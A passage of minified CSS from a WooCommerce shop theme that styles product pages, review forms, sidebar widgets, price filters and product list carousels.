.mkdf-woo-social-share-holder>*{display:table-cell;vertical-align:top}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span{padding:0 9px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.in-stock,.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{color:#000;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:400;margin:41px 0 0;display:inline-block;background-color:transparent;border:2px solid #efe6d5;text-align:center;line-height:2.857em;letter-spacing:.35em;padding:9px 27px 5px 32px}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{color:#999}.mkdf-woo-single-page .mkdf-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:41px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons{margin:0 8px 0 0;border:1px solid #e1e1e1;padding-left:117px}@media screen and (max-width:600px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons{margin:0 12px 12px 0}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons .mkdf-quantity-input{border:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons:before{content:'Quantity';display:block;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#999;font-size:17px;letter-spacing:.07em}.mkdf-woo-single-page .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:65px 0 0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;text-align:center;clear:both;font-size:0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;-webkit-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out;border:1px solid #f3f3f3;margin:5px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{display:block;margin:10px 0}}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a{color:#000;position:relative;display:inline-block;vertical-align:top;padding:6px 38px 11px;text-transform:lowercase;font-size:18px;font-weight:500;letter-spacing:.025em}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active,.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:hover{background-color:#282828;border:1px solid #282828}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a,.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:hover a{color:#fff}.mkdf-woo-single-page .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.mkdf-woo-single-page .woocommerce-tabs .entry-content>h2{display:none}.mkdf-woo-single-page .woocommerce-tabs .entry-content>p{margin:0 auto;margin-top:28px}.mkdf-woo-single-page .woocommerce-tabs table{margin:0 auto;margin-top:28px;width:auto;min-width:630px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs table{width:100%;min-width:initial}.mkdf-woo-single-page .woocommerce-tabs table td{text-align:left}}.mkdf-woo-single-page .woocommerce-tabs table th,.mkdf-woo-single-page .woocommerce-tabs table tr{border:0}.mkdf-woo-single-page .woocommerce-tabs table p{margin:0}.mkdf-woo-single-page .woocommerce-tabs table tr{display:-webkit-box;display:-ms-flexbox;display:flex}.mkdf-woo-single-page .woocommerce-tabs table th{padding:0;font-weight:400}.mkdf-woo-single-page .woocommerce-tabs table th:after{content:':'}.mkdf-woo-single-page .woocommerce-tabs table td{padding:0;margin-left:4px}.mkdf-woo-single-page .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 auto;margin-top:15px;width:auto;min-width:630px;max-width:880px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews{width:100%;min-width:initial}}.mkdf-woo-single-page .woocommerce-tabs #reviews h2{display:none}.mkdf-woo-single-page .woocommerce-tabs #reviews .woocommerce-noreviews{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist{list-style:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li{margin:0 0 37px;border-bottom:1px solid #e1e1e1}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li:last-child{margin:0;border-bottom:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:82px;display:block;border-radius:4em}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{text-align:left;padding:0 0 42px 108px;min-height:82px;position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating{position:absolute;right:0;line-height:34px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating{left:0;right:initial;top:82px}}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta .woocommerce-review__author{font-size:25px;line-height:1.25em;font-weight:500;display:inline-block;margin:0 12px 7px 0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta .woocommerce-review__dash{display:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta .woocommerce-review__published-date{display:inline-block;margin:0;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond{margin-top:17px;text-align:left;position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title{font-size:25px;line-height:1.25em;font-weight:500;display:block;margin:0 0 20px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form{position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating{position:absolute;right:0;-webkit-transform:translateY(-52px);-ms-transform:translateY(-52px);transform:translateY(-52px)}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars>span{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars.selected a.active:before{content:"";color:#d14031}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars.selected a.active~a:before{content:"";color:#999}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars.selected a:not(.active):before{content:"";color:#d14031}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars a{position:relative;display:block;color:transparent;margin:0;font-size:0;line-height:1}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars a:before{content:"";color:#999}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-notes{display:none}@media only screen and (max-width:480px){.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent{display:table;margin-bottom:20px}}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent label{display:inline-block;margin-bottom:23px}@media only screen and (max-width:480px){.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent label{display:table-cell}}@media only screen and (max-width:480px){.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent input{display:table-cell}}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond label{display:none}.mkdf-woo-single-page .related.products,.mkdf-woo-single-page .upsells.products{margin:80px 0 0}.mkdf-woo-single-page .related.products>h2,.mkdf-woo-single-page .upsells.products>h2{font-size:25px;line-height:1.25em;font-weight:500;padding-bottom:22px;border-bottom:1px solid #e1e1e1;margin-bottom:50px}.mkdf-woo-single-page .related.products .add_to_cart_button,.mkdf-woo-single-page .related.products .added_to_cart,.mkdf-woo-single-page .related.products .button,.mkdf-woo-single-page .upsells.products .add_to_cart_button,.mkdf-woo-single-page .upsells.products .added_to_cart,.mkdf-woo-single-page .upsells.products .button{line-height:1.857em!important}.widget.woocommerce{clear:both}.widget.woocommerce .product-title{font-family:"Cormorant Garamond",sans-serif;font-weight:400;color:#555;font-size:19px;letter-spacing:0;margin:8px 0 0 0;text-transform:none}.widget.woocommerce .amount{color:inherit;font-family:"Cormorant Garamond",sans-serif;font-size:19px!important;letter-spacing:0}.widget.woocommerce .amount span{color:inherit}.widget.woocommerce del,.widget.woocommerce ins{display:block}.widget.woocommerce del span,.widget.woocommerce ins span{color:inherit}.widget.woocommerce ins{text-decoration:none}.widget.woocommerce.widget_product_categories ul,.widget.woocommerce.widget_products ul,.widget.woocommerce.widget_rating_filter ul,.widget.woocommerce.widget_recent_reviews ul,.widget.woocommerce.widget_recently_viewed_products ul,.widget.woocommerce.widget_shopping_cart ul{padding:0;margin:0;list-style:none}.widget.woocommerce.widget_product_categories ul li,.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_rating_filter ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_shopping_cart ul li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 9px;clear:both}.widget.woocommerce.widget_product_categories ul li:last-child,.widget.woocommerce.widget_products ul li:last-child,.widget.woocommerce.widget_rating_filter ul li:last-child,.widget.woocommerce.widget_recent_reviews ul li:last-child,.widget.woocommerce.widget_recently_viewed_products ul li:last-child,.widget.woocommerce.widget_shopping_cart ul li:last-child{margin:0}.widget.woocommerce.widget_product_categories ul li ul,.widget.woocommerce.widget_products ul li ul,.widget.woocommerce.widget_rating_filter ul li ul,.widget.woocommerce.widget_recent_reviews ul li ul,.widget.woocommerce.widget_recently_viewed_products ul li ul,.widget.woocommerce.widget_shopping_cart ul li ul{margin:14px 0 0 10px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li img{display:block;max-width:84px;margin:0 70% 13px 0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove{position:absolute;top:0;right:0;font-size:0;line-height:1}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove:after{position:relative;display:block;padding:0 3px;font-family:Ionicons;content:"\f404";font-size:30px;line-height:25px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>*{display:inline-block;vertical-align:middle;margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons{margin:10px 0 0}.widget.woocommerce.widget_layered_nav{margin-bottom:calc(35px - 5px)}.widget.woocommerce.widget_layered_nav .mkdf-widget-title{margin-bottom:calc(29px - 7px)}.widget.woocommerce.widget_layered_nav ul li.chosen a{color:#d14031}.widget.woocommerce.widget_layered_nav>form{padding-top:7px;margin-bottom:11px}.widget.woocommerce.widget_layered_nav>form>span{margin-bottom:17px}.widget.woocommerce.widget_price_filter{margin-bottom:calc(35px - 7px)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{position:relative;height:2px;background-color:#858483}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;top:-4px;height:10px;width:10px;border-radius:0;background-color:#d14031;margin:0 0 0 -1px;cursor:pointer;outline:medium none;z-index:2}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;height:100%;background-color:#d14031;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:14px 0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .button{float:right;padding:0;margin:2px 0 0;background:0 0;color:#000;font-size:12px;line-height:30px;text-transform:uppercase;font-family:"Josefin Sans",sans-serif;border:0}@media screen and (max-width:1366px){.widget.woocommerce.widget_price_filter .price_slider_amount .button{letter-spacing:.2em}}.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover{color:#d14031;background:0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{float:left;font-size:19px;color:#343434;letter-spacing:0;line-height:30px}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label *{line-height:30px}.widget.woocommerce.widget_product_categories{margin-bottom:calc(35px - 6px)}.widget.woocommerce.widget_product_categories .mkdf-widget-title{margin-bottom:22px}.widget.woocommerce.widget_product_categories>span{margin-top:7px;margin-bottom:12px}.widget.woocommerce.widget_product_categories a:hover+*{color:#d14031}.widget.woocommerce.widget_product_categories ul li ul{margin:9px 0 0 9px}.widget.woocommerce.widget_products,.widget.woocommerce.widget_recent_reviews,.widget.woocommerce.widget_recently_viewed_products{margin-bottom:calc(35px + 5px)}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li{min-height:80px;font-size:17px}.widget.woocommerce.widget_products ul li>.woocommerce-Price-amount~.woocommerce-Price-amount,.widget.woocommerce.widget_recent_reviews ul li>.woocommerce-Price-amount~.woocommerce-Price-amount,.widget.woocommerce.widget_recently_viewed_products ul li>.woocommerce-Price-amount~.woocommerce-Price-amount{margin:0!important;float:none!important;display:inline-block!important}.widget.woocommerce.widget_products ul li>ins,.widget.woocommerce.widget_recent_reviews ul li>ins,.widget.woocommerce.widget_recently_viewed_products ul li>ins{margin:0!important;float:none!important;display:inline-block!important}.widget.woocommerce.widget_products ul li:hover .star-rating,.widget.woocommerce.widget_recent_reviews ul li:hover .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li:hover .star-rating{opacity:1}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img{position:absolute;top:0;left:0;width:100%;max-width:58px;height:80px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span{position:relative;display:block;padding:0 0 0 80px;line-height:25px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a){margin:0 0 0 80px;line-height:25px;font-size:12px}.widget.woocommerce.widget_products ul li .star-rating,.widget.woocommerce.widget_recent_reviews ul li .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating{position:absolute;margin:0!important;width:calc(100% - 80px);top:44%;left:80px;opacity:0;font-size:12px;letter-spacing:.65em;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out;background-color:#fff}.widget.woocommerce.widget_products ul li .star-rating span,.widget.woocommerce.widget_recent_reviews ul li .star-rating span,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span{max-width:58px;font-size:0;height:25px}.widget.woocommerce.widget_products ul li .star-rating span:before,.widget.woocommerce.widget_recent_reviews ul li .star-rating span:before,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span:before{font-size:12px}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recently_viewed_products ul li del{color:#999;font-size:80%}.widget.woocommerce.widget_products ul li del>span,.widget.woocommerce.widget_recent_reviews ul li del>span,.widget.woocommerce.widget_recently_viewed_products ul li del>span{color:#999!important}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li ins{display:inline-block}.widget.woocommerce.widget_products ul li del span,.widget.woocommerce.widget_products ul li ins span,.widget.woocommerce.widget_recent_reviews ul li del span,.widget.woocommerce.widget_recent_reviews ul li ins span,.widget.woocommerce.widget_recently_viewed_products ul li del span,.widget.woocommerce.widget_recently_viewed_products ul li ins span{color:inherit}.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li ins{text-decoration:none}.widget.woocommerce.widget_products ul li .amount,.widget.woocommerce.widget_recently_viewed_products ul li .amount{color:#000}.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li>.amount{display:block;margin-top:10px}.widget.woocommerce.widget_recent_reviews .reviewer{display:inline-block;vertical-align:middle;width:auto;clear:both}.widget.woocommerce.widget_recent_reviews .star-rating{top:40%!important}.widget.woocommerce.widget_top_rated_products{margin-bottom:calc(35px + 5px)}.widget.woocommerce.widget_top_rated_products ul{display:-webkit-box;display:-ms-flexbox;display:flex}.widget.woocommerce.widget_top_rated_products ul li{margin:0 2px 0 0;font-size:0;line-height:0}.widget.woocommerce.widget_top_rated_products ul li:last-child{margin:0}.widget.woocommerce.widget_top_rated_products ul li a{display:block}.widget.woocommerce.widget_top_rated_products ul li a:hover img{z-index:10}.widget.woocommerce.widget_top_rated_products ul li img{position:relative;width:100%;margin:0;min-height:80px;display:block;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.woocommerce.widget_top_rated_products ul li .star-rating{display:none!important}.widget.woocommerce.widget_top_rated_products ul li .amount{display:none!important}.widget.woocommerce.widget_top_rated_products ul li .product-title{display:none!important}.mkdf-product-info{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div p{margin:0}.mkdf-product-info>div a{position:relative;display:inline-block;vertical-align:middle;margin:0 9px 0 0}.mkdf-product-info>div a:last-child{margin:0}.mkdf-product-info .mkdf-pi-image,.mkdf-product-info .mkdf-pi-rating,.mkdf-product-info .mkdf-pi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-product-info .mkdf-pi-image img{display:block}.mkdf-product-info .mkdf-pi-category h1,.mkdf-product-info .mkdf-pi-category h2,.mkdf-product-info .mkdf-pi-category h3,.mkdf-product-info .mkdf-pi-category h4,.mkdf-product-info .mkdf-pi-category h5,.mkdf-product-info .mkdf-pi-category h6{margin:0}.mkdf-product-info .mkdf-pi-category h1 a,.mkdf-product-info .mkdf-pi-category h2 a,.mkdf-product-info .mkdf-pi-category h3 a,.mkdf-product-info .mkdf-pi-category h4 a,.mkdf-product-info .mkdf-pi-category h5 a,.mkdf-product-info .mkdf-pi-category h6 a{vertical-align:top}.mkdf-product-info .mkdf-pi-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-product-info .mkdf-pi-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-product-info .mkdf-pi-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-product-info .mkdf-pi-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin{color:#000;background-color:#fff;border-color:#fff}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin:hover{color:#000;background-color:#fff;border-color:#fff}.mkdf-plc-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-plc-holder .mkdf-plc-item:hover .mkdf-plc-image-outer .mkdf-plc-text{opacity:1}.touch .mkdf-plc-holder .mkdf-plc-item{cursor:pointer}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-new-product,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-onsale,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-out-of-stock{position:absolute;display:block;top:33px;width:75px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:10px;text-transform:uppercase;min-width:73px;height:30px;margin:0;padding:0 16px;color:#fff;line-height:33px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0);display:none}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-onsale{left:0;background-color:#d14031}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-out-of-stock{left:0;background-color:#999}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-new-product{left:0;background-color:#282828}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;padding:10px;opacity:0;background-color:rgba(209,64,49,0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-o-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-outer{position:relative;display:table;width:100%;height:100%;text-align:center}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:bottom}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-title{margin:0 0 4px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-category{margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:7px 0 0;font-size:17px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price *{font-size:inherit;line-height:inherit}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next:hover,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev:hover{color:#d14031}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-next,.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-dots{position:absolute;left:0;bottom:10px;margin:0}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot span{background-color:#d14031}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot:hover span{background-color:#fff}.mkdf-pls-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pls-holder>ul{display:block;width:100%;list-style:none;margin:0;padding:0;font-size:0}.mkdf-pls-holder>ul>li{display:inline-block;padding:0;margin:0 0 61px;width:25%;vertical-align:top}@media only screen and (max-width:1024px){.mkdf-pls-holder>ul>li{width:50%}}@media only screen and (max-width:480px){.mkdf-pls-holder>ul>li{width:100%}}.mkdf-pls-holder .mkdf-pls-image{display:table-cell;vertical-align:top;width:72px}.mkdf-pls-holder .mkdf-pls-image a,.mkdf-pls-holder .mkdf-pls-image img{display:block}.mkdf-pls-holder .mkdf-pls-image img{position:relative;width:100%;margin:0;min-height:100px;display:block;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mkdf-pls-holder .mkdf-pls-image a{position:relative}.mkdf-pls-holder .mkdf-pls-text{display:table-cell;vertical-align:top;padding:0 0 0 30px}.mkdf-pls-holder .mkdf-pls-text>div{display:block;width:100%}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0;-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-title{margin:0}.mkdf-pls-holder .mkdf-pls-text .mkdf-pli-author-holder{line-height:1;margin-top:9px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pli-author-holder a{margin-top:1px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}.mkdf-pls-holder .mkdf-pls-text .mkdf-pli-author-holder a:hover{color:#d14031}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;font-size:19px;margin-top:10px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price *{font-size:inherit;line-height:inherit}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pl-outer-holder{position:relative}.mkdf-pl-holder .mkdf-pl-outer.mkdf-ajax-loading{opacity:0}.mkdf-pl-holder .mkdf-pl-categories{text-align:center;margin:0 0 60px}.mkdf-pl-holder .mkdf-pl-categories ul{margin:0}.mkdf-pl-holder .mkdf-pl-categories ul li{display:inline-block;padding:0 5px 10px}.mkdf-pl-holder .mkdf-pl-categories ul li a{display:inline-block;font-size:18px;font-weight:500;letter-spacing:.025em;padding:7px 45px 10px;color:#000;border:1px solid #f3f3f3;background-color:#fff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-filter-star{display:inline-block;-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);color:#d14031;font-size:8px;margin-left:3px}.mkdf-pl-holder .mkdf-pl-categories ul li a.active,.mkdf-pl-holder .mkdf-pl-categories ul li a:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-pl-holder 